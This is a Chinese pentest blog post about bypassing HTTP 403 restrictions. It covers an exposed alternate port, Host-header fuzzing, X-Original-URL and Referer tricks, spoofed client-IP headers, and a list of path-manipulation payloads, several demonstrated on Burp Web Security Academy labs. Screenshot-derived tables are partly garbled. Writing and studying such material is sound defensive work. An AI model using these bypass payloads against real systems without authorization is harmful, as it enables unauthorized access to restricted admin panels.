# 记一次403绕过技巧

<sub>原创</sub>六号刃部 酒仙桥六号部队 2020-12-28原文

> 这是 **酒仙桥六号部队** 的第 137 篇文章。 全文共计3085个字,预计阅读时长9分钟。

# 背景

记一次接到客户的一个需求,后台管理地址(https://xxx.xxxx.com)仅允许工作区公网出口访问,对于IP的访问限制是否存在缺陷可以绕过,外网进行访问返回403状态码。

### 实战

## 姿势一: 端口利用

拿到客户给的地址后,首先进行信息收集。端口信息收集,利用nma p进行全端口探测,发现除了80端口之外,还开放了一个web服务的 8001端口,我们尝试使用8001端口访问(https://xxx.xxxx.com :8001),总是充满惊喜。可直接绕过IP限制进行访问。怕是这个运 维要挨锤了,立马把这个问题,反馈给客户。

https://iamadmixxx.xxx.xxx:8001/auth/login

| Nmap scan report<br>Host is up. | tfon E          |
|---------------------------------|-----------------|
| PORT STATE                      | SERVICE VERSION |
| 80/tcp open                     | http            |
| 443/tcp open                    | https           |
| 8001/tcp open                   | http-simple-new |

通过沟通,由于疏忽未下线8001端口,客户貌似认为这个很简单,

关闭8001端口,下线业务后,让我们继续尝试后台能否绕过。



# 姿势二:修改HOST

我们先说下Host在请求头中的作用,在一般情况下,几个网站可能 会 部 署 在 同 一 个 服 务 器 上 , 或 者 几 个 web 系统共享一个服务器,通过host头来指定应该由哪个网站或者web 系统来处理用户的请求。

而 很 多 WEB 应 用 通 过 获 取 HTTP HOST头来获得当前请求访问的位置,但是很多开发人员并未意识到H TTP

HOST头由用户控制,从安全角度来讲,任何用户输入都是认为不安 全的。

当服务器获取HOST的方式不当时,我们可以通过修改Host值来进行绕过。首先对该目标域名进行子域名收集,整理好子域名资产(host字段同样支持IP地址)。先Fuzz测试跑一遍收集到的子域名,这里使用的是Burp的Intruder功能。



往往成功也离不开运气,看到一个服务端返回200的状态码。成功找 到一个在HOST白名单中的子域名。我们利用firefox插件来修改HO ST值,成功绕过访问限制。

| D https://www | juth/login |        |                                 | 아월☆   | 10 |
|---------------|------------|--------|---------------------------------|-------|----|
|               |            |        | ≡ Profile 2                     |       |    |
|               |            | A. 44  | Name<br>Request Headers<br>Host | Value | ×  |
|               |            | 登录     |                                 |       |    |
|               |            |        |                                 |       |    |
| 1             |            | -      |                                 |       |    |
|               |            | 10/259 |                                 |       |    |
|               |            | 0.2    |                                 |       |    |
|               |            |        |                                 |       |    |
|               |            |        |                                 |       |    |
|               |            |        |                                 |       |    |

另辟蹊径,效果越出彩,而且技巧也远远不止上面提到的一小部分。

在这里我们总结一下403绕过技巧

### 姿势三:覆盖请求URL

尝 试 使 用 X-Original-URL 和 X-Rewrite-URL标头绕过Web服务器的限制。

介绍:通过支持 X-Original-URL 和 X-Rewrite-URL标头,用户可以使用X-Original-URL或X-Rewrite-URL HTTP请求标头覆盖请求URL中的路径,尝试绕过对更高级别的缓存 和Web服务器的限制。

示例:

Request

GET /auth/login HTTP/1.1

Response

HTTP/1.1 403 Forbidden

#### Reqeust

GET / HTTP/1.1

X-Original-URL: /auth/login

#### Response

HTTP/1.1 200 OK

or

#### Reqeust

GET / HTTP/1.1

X-Rewrite-URL: /auth/login

#### Response

HTTP/1.1 200 OK

Burp学院实验室进行演示,首先普通用户访问admin页面会被限制, 要使用 admin 用户登录才行。点击 管理面板 ( Admin panel ) burp 抓包查看, 服务端返回403, "Access denied"禁止访问。



在 Header 头 中 添 加 X-Original-URL标头,发现已经有权限可以删除Administrator、carlos、wi ener 帐号的管理员权限。

| Send Cancel <   * >   *                                                                                                    | Та                                                                    | rget: https://ac991f5a1f62e255801933b                                           | 300c30074.web-security-academy.net 🖉 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------|
| Request<br>Raw Params Headers Hex                                                                                                    | Response<br>Raw Headers Hex HTML Re                                   | ender                                                                           |                                      |
| <pre>1 GET /[HTPF/1.]<br/>1 GOT: arg91E5a162a255801933b300c30074.web-security-academy.net<br/>3 A-Original-URL;/admin<br/>4 ser.Agent. Howling/5.e. Hacintosh; Intel Mac OS X 10.14;<br/>rv:83.0] Gecko/20100101 Firefox/83.0<br/>5 Accept:<br/>text/htnl;application/xhtml+xml,application/xml;q=0.9, image/web<br/>p,*/*;q=0.8<br/>6 Accept-Language:<br/>zh-CN;hiq=0.8, sh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br/>7 Accept-Encoding: gzip, deflate<br/>8 Referrer</pre> | Web Security<br>Academy ⊱                                             | URL-based access<br>control can be<br>circumvented<br>Back to lab description » | LAB Not solved                       |
| <pre>&gt; neter:<br/>&gt; neter:<br/>&gt; connection: close<br/>0 Cookie: session=fU2006qIaJGAm6wPXroBKvh5yLxr4wee<br/>11 Upgrade-Insecure-Requests: 1<br/>12 Pragma: no-cache<br/>13 Cache-Control: no-cache<br/>14</pre>                                                                                                    | Users<br>administrator - Delete<br>carlos - Delete<br>wiener - Delete |                                                                                 | Home   Admin panel   Login           |

# 姿势四: Referer标头绕过

尝试使用Referer标头绕过Web服务器的限制。

介绍: Referer 请求头包含了当前请求页面的来源页面的地址,即表示当前页面是 通过此来源页面里的链接进入的。服务端一般使用 Referer 请求头识别访问来源。

示例:

Request

GET /auth/login HTTP/1.1

Host: xxx

Response

HTTP/1.1 403 Forbidden

#### Reqeust

GET / HTTP/1.1

Host: xxx

ReFerer: https://xxx/auth/login

Response

HTTP/1.1 200 OK

or

Reqeust

GET /auth/login HTTP/1.1

Host: xxx

ReFerer:https://xxx/auth/login

Response

HTTP/1.1 200 OK

Burp学院实验室进行演示,使用非管理员凭据登录后,浏览/admin-

roles?username=carlos&action=upgrade

服务端返回401未进行认证,无权限访问。

| Send Cancel <   >   *                                                                                                    | Target: https://ac4c1f081fa329be80ed9ee600450072.web-security                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                             |
| <pre>1 GET /admin-roles?username=carlos&amp;action=upgrade HTT /1.1 2 Most: acccrvoita/zyoexeevedyseevedyseve/severity-academy.net 3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:83.0) Gecko/20100101 Firefox/#3.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0. 8 5 Accept-Language: zh=CN,zh;q=0.8,zh=TW;q=0.7,zh=HK;q=0.5,en=US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 Connection: close 8 Cookie: session=zolhtLuSmjFeuXMPmGgVkPDpFBYwTvkJ 9 Upgrade=Insecure=Requests: 1 10 11 </pre> | HTTP/1.1 401 Unauthorized<br>Content-Type: appletation/json; charset=utf-8<br>Content-Length: 14<br>"Unauthorized" |

在Header头中添加Referer标头, 服务端提示302表示请求成功,

使用Referer标头绕过Web服务器的限制。

| Send Cancel <  * Follow redirection                                                                                                    | Target: https://ac4c1f081fa329be80ed9ee600450072.web-security-academy.net 🖉 🔇                     |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                          |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                   |
| <pre>1 OET /admin-tolea?umernamewcarlos4action=upgrade MTTP/1.1 # 2 Host: acde1081fa329be80edee004005002; web-security-academy.net 3 Umer-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:83.0) Geck/20100101 Firefox/83.0 4 Accept: text/html,application/xhtml+xml,application/xml;g=0.9, image/webp,*/*;g=0. 8 5 Accept-Language:     zh-CN, zh;g=0.8, zh=TW;g=0.7, zh=HK;g=0.5, en=US;g=0.3, en;g=0.2 6 Accept-Encoding; gzip, deflate 7 Connection: close 9 tookin: adde116a329be80ed0e00450072, web-security-academy.net/admin 9 tookin: adde116a329be80ed0e600450072, web-security-academy.net/admin 10 Upgrade-Insecure-Requests: 1 11 2</pre> | 1 HTT/1.1 302 Found<br>2 Location: /admin<br>3 Connection: close<br>4 Content-Length: 0<br>5<br>6 |

# 姿势五:代理IP

一般开发者会通过Nginx代理识别访问端IP限制对接口的访问,尝试使用 X-Forwarded-For 、 X-Forwared-Host等标头绕过Web服务器的限制。

- X-Originating-IP: 127.0.0.1

- X-Remote-IP: 127.0.0.1

- X-Client-IP: 127.0.0.1
- X-Forwarded-For: 127.0.0.1
- X-Forwared-Host: 127.0.0.1
- X-Host: 127.0.0.1
- X-Custom-IP-Authorization: 127.0.0.1

示例

### Request

GET /auth/login HTTP/1.1

Response

HTTP/1.1 401 Unauthorized

Reqeust

- GET /auth/login HTTP/1.1
- X-Custom-IP-Authorization: 127.0.0.1

Response

- HTTP/1.1 200 OK
- 姿势六:扩展名绕过

基于扩展名,用于绕过403受限制的目录。

site.com/admin => 403

site.com/admin/ => 200

site.com/admin// => 200

site.com//admin// => 200

site.com/admin/\* => 200

site.com/admin/\*/ => 200

site.com/admin/. => 200

site.com/admin/./ => 200

site.com/./admin/./ => 200

site.com/admin/./. => 200

site.com/admin/./. => 200

site.com/admin? => 200

site.com/admin?? => 200

site.com/admin??? => 200

site.com/admin..;/ => 200

site.com/admin/..;/ => 200
site.com/%2f/admin => 200
site.com/%2e/admin => 200
site.com/admin%20/ => 200
site.com/admin%09/ => 200
site.com/%20admin%20/ => 200

### 总结

出于某些原因,限制我们访问某页面或资源,我们可以使用如上方法进行绕过。已经有人写好(burp插件)[https://github.com/sting8k/BurpSuite\_403Bypasser],自动扫描每个403请求,有更多的方法和技巧欢迎交流学习。

### 参考

https://twitter.com/jae\_hak99/status/129204366837574 4514 https://twitter.com/lobuhisec/status/132970544188301 7218 https://twitter.com/iam\_j0ker/status/130365816720572 8256



精选留言

用户设置不下载评论